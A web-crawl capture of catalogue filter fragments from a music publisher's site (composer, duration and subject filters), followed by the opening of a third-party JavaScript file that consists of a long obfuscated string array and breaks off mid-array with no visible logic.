    
<div class="filter"><h4>Composer/Arranger</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=2692&ffidx=0">Martinu, Bohuslav</a><span class="badge">4</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=101958&ffidx=0">Benjamin Wallfisch</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=2&_=1768875769097
body_size: -358
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Duration</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=2&ffidx=2">5 - 10 mins</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=4&ffidx=2">15 - 20 mins</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=6&ffidx=2">30 - 45 mins</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=3&_=1768875769098
body_size: -231
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Subject</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001946&ffidx=3">Bach</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001957&ffidx=3">Early music</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001963&ffidx=3">Haydn</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001979&ffidx=3">Musical quotation</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tate.js
body_size: 54894
content:
var _0x8305337c=['W4GModRdIa','W5ykzbJcMG','wCoVuI3dUa','WRTKWPFcHSkX','WO8aWRbxeW','WQxcICo8W7/dLG','rSkqymkglW','z8owWOTwWO0','F8oEWP7cS8oF','WPBcSYKpW5W','cgrSttm','W5BcJSk7AuG','WOpdI8owkSo1','g8krW7RdTmot','iSk/dCkFWRe','zCkbnSkNga','tNXftSon','W7uUW6JcQ8kB','W7OvcbnC','WPOnWP9+ea','c1TKWP/dVq','m8ovxcBdNG','pCotimoyt8kNWQdcG8k3fCojCWG','W5FcT1bSbG','dJqnW5rJ','g8kSg8o5W4m','zmkvW5bpjq','mLL6W6BdOq','kv8FWQBdGa','W7FdVfVcLmkZ','WORcLuBcS8kS','WPlcM13cVCkO','pmoDrSopW7S','vN0RWQ4z','WQTJWQtcQbG','BxioWQCB','WO0hWOpdRSkq','dNnnW4BdMG','Ah4eW5z3','WQvpW6XHfq','WQhcVmoGW5aG','umoJuYFdSW','wYmMWPaZ','kuz3qJe','F8o7bCk6WPi','g8kpW7RdK8o7','WRv3cNpcRW','W5tcRmkoWQ3cTa','WQjbW49Bmq','WOtcQColWQLF','FcRcGqNdOG','W7xdKNpcJ8ki','iCkRf8kAWQe','d8oYyCoFW6q','wmornCkLWPq','t2KEhSkx','BmkeW41xka','W70ODGNcJq','W5CbFWlcHq','amkZlCk4WRC','WRpdNvyRW7y','WQHSWPBcKCkW','WRSfWR9vpG','WQdcImoaWRWG','eIePW7Hf','FfDsr8o6','W7apnY00','wd4SWPC9','WROpWQjdDa','gSoVWQxcTCkG','t2rGtcq','WPrJWOtcIb0','f3DgW4xdGq','WP0lWRfvda','W5ydDqFcLW','WRv1zmodlG','aSo8WQRcGmoR','W5DeW6/cTCkl','WP7dPNm4W4K','W4WeeIjC','WPlcVGLHW4e','nCotWR/dI8kM','WQ1TWRRcVH8','WRC5W5ydmq','m8oqWO/cPSkD','WPtdLmoedmoi','WPfPvmosgq','WRqkgq3cHW','WOSpWRvxgW','W6pcPmojd1K','bCohWPNcQ8o+','afLIWPldTW','uSoJqtBdHq','oSkkW5ldUmoM','WQqnWPRdQW','pSoJWO7cQCk3','W4KNksldJW','WPeAWO/dOSkb','WRr/ESoFlG','zCopWOJcUmow','W5FdV1/cOmoW','iCoDWOxcQSkK','ognbCdG','W6hcOSoyjgW','mSkkW4xdSCoY','WRnthhlcNa','WRjeWPxcQqS','WOFcVmouW4NdGa','WQxcSNxcOmkn','EZi7WQ0J','xgnyh8ky','aNjCW4FdIG','F8kZWPDEzG','WPPMWOxcHsa','W4Wygczx','wsmTWPG3','W44ViI7dMa','W4dcOCoshNa','xcGHWO40','aa0OW7n7','l3nBW4pdHa','BgKzW4jY','W7iOW6NcQmkm','heZdR2lcRW','WRH4bhhcVq','WPDPWOdcMmkF','WOGVWPddOmkb','c0ZdSxFcSa','WRPPWPJcHSk2','WR/cI1RcLmk+','AhKhsaC','rmkWxSkMpa','jMpdGvxcOq','jSk2fCknWQW','WO8cWRZdU8kZ','tCooFmkfqa','ngXgyJS','WRNcI1/cLmk6','WRFcHCo3W6JdGW','WOPNWPffaa','eCkEjSk/WRO','WQrbymoauW','ffeXW4xdHq','r8kVu8kYmW','WQLVDSodma','WOZdOv01W6q','FmkoW45diW','WRv/fx/cSW','W4qaW4biea','WOPxjuZdLq','WPVcJehdSmkw','wSo/vHtdPG','A8osWOLiWO4','WORcLxBdMCkz','WORdMmovomo4','Bge2WR4K','WOlcG8oiWRHk','c8oVWP/cT8kt','FSk+WOPtyW','dsOmW4b2','kCkUW6FdMCo0','WOtcGxVcVCki','WPjIW7vteG','qaJcKa/dTG','c8o0WPZcVCkc','W7FcLmofcw0','v8o/fmkcWPe','WPjUW7fjcW','cNnaW4ddKa','WRpdUSosxhq','braJW55d','W5qIA1nl','WOdcHvVcPSkT','W6NcMSk4WQJcPG','WRD2Cmoria','zIxcGr7dQG','WR1ZWPVcL8k0','WQ3cN8o3W6xdHa','yCo4WPVcQCok','WRz5mKRcTa','ExySWQiY','WRrIDmoxia','F3GjW4HH','yuKKfCkX','WQ3dIu8WW7e','zSobWOvsWPu','lmkQb8kjWQ0','aCovBmodW6a','ySkUWPjaCW','h8onFSoeW7C','W5mcW4dcImk7','a117WOZdUG','W54UALnr','FfP+EmoF','WRPlW7vxpW','WPPnWQpcNmoa','FcxcNGNdPW','WRbGWR3cQWC','WRPMCCogla','kCkOW5NdKCo9','WRn+fNBcOW','WPFcOfRcUSkt','W7ijhaHg','WRZdLSoJamoF','WR3dKumLW78','auZdOxxcTG','W5tcQ8koWRpcPG','WOBdN8osiSoG','WQ7cVLFdJmou','WQdcIhj3W4O','ehLtW5RdGW','pSo5WR/cK8kd','qc7cQXFdRa','WQVdOmkOpCo7','WO/dKmo/waK','bKFdRNtcSq','BSooWQhcT8ov','WOilWRTueW','WPGkWRLChG','W4ajFr3cKq','WQhcNSo/W7BdJG','wMW1mmkg','nNblyJO','n0JdMuRcQG','WOuaWR9jaW','dCk2o8k5WRG','C00sW4XJ','WP1UWQZcUHy','BmomWQLpWQO','ifjBu0W','WOTZW6TkhW','WP5UW6vwhq','Fh0HWQuZ','WRFcG1pcJ8kL','k2fwysy','n8kRgmkFWRi','dLH6WO3dUW','FCoAWOdcRCo+','WRBcJfZcK8kK','tsG5WOW0','ea0FW6jH','deDLWPldUa','WQbpW45Wkq','WPFcN1xcPmkQ','W4ChdIXn','wCoGWRZcUSop','D1e/WRKT','WRqpW4SHlG','WRJcL8oTW6tdHG','WQrbghlcLq','W4aWCKHz','f3DAW5RdJq','W6tcLSk3WRdcPa','wNvdd8kd','dgRdK1pcRa','WQFcHKFcMCkS','ASkbxSkqhq','cSklW69ShG','WPTbeNFcSa','WQxcNSoTW77dLq','WRqkW4S+na','W4JcSCktWQtcSG','WRfPDCoFpq','BweTWRO0','EIRcMbpdSq','W50GmJddNW','WQ/dNCoIvaW','bSoCymolW7C','f1ZdR2lcHq','W4iFcSkTxmktWOJcQ8oohCktya4','C8k/WPXiEa','owzACJa','WPOBW67cMmkD','WQ7cT8otCrG','WPlcNwRcHCkZ','qSonlCkMWOi','W7xcQL5vcW','W5Gvns5j','WRldIwiCW5C','W50ehZvm','WQZcL03cSCkF','WPJdHmo/iSoT','WPlcKfNcVCk8','WR3dNmkOdSov','W5hdUudcJ8kh','rhfbc8kr','WPT2ymopdq','swigbCkw','WRpdNL46W6C','acyFW496','mgfzcCk1','WPNcQrv2W7y','xSkLWRbYBq','W68Ab1ldGW','WQtcVSoYW57dJG','smkAWQHJEa','z8ocWOfvWPG','mg1ezIS','uhDyemks','W5tcQu9Tka','W5ueDbtcLa','WOWDWRHzcG','WO7cOITBW6G','FmkgW5DjjW','WRJdNSoiiCo1','WRuCl1FcUa','hmofDmooW6W','Fxm7AbK','FhCHW4bD','emonE8ouW68','WODKW6vwda','m3ibbSk0W4FdVW','W4urAYTs','WOunWRfvea','WRKFWQPuka','WOCeWRJdUSoS','eu9fWQRdVq','W6xcT3f/iq','yNGkW4z0','W5q7D0Lr','oXG9WO4z','cmoafSkjW5C','CeKoc8kX','WOpcTmoBWQ1k','rSkLESkRmG','WQtcLmoUWQbT','tK8TW4jd','pgJdT0VcHW','W7SYW7ZcL8kD','WOtcTCoeWQXk','emoFzSocW6C','W4OYmatcOa','ywX2qmoz','zN8Vo8kZ','WOBdGmovq8oz','ygbPuSok','WQL8D8ochq','W4tcQfbTka','WP8iWRHEga','WQZdJ8o0uq4','W6GgraRdTa','WRZdICotCqa','cmo+vSowWOm','C2bIsCoc','c11cWPBdHG','W7pcRffMkW','u0CXcmkW','CCobWOxcV8oE','lJ4QW5H0','D8kzW4zAnW','WQpcT8kOiCoZ','WOhcGSoyWPxcUG','WQ7dLSo0xbC','W6S9W7RcPmko','F0aSW6P4','D8kYWO5uBG','AKqDjSkN','W6/dQKtdTSkA','l8krW5RdP8oU','WRHOECozcW','t2HEf8kA','W7xcPmo3WRpcSq','WP/dO8oRpSoW','WO4hWPJdR8kA','W4hcT8oxcgG','W6xdKKZcLCks','pmklW5hdQSo0','rtmGWOu0','turbWQWM','dcbOW6vL','C2H4sSoy','x10dWQqC','WQOvWOFdKCkq','WPlcHuZcTSkT','ybWaWPif','q8kUW6rVWQq','wdbwB8oL','smovCc/cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoMrG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKSkA','W44RtuzX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSoW40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','